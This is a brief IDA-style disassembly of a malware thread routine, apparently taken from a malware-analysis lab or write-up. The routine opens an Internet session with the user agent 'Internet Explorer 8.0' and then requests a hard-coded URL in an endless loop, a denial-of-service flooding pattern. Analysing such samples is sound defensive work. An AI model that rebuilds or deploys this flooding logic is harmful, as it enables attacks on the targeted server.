 ; Attributes: noreturn
; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
StartAddress proc near
lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.CZCE4069FINDPROFLAM.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp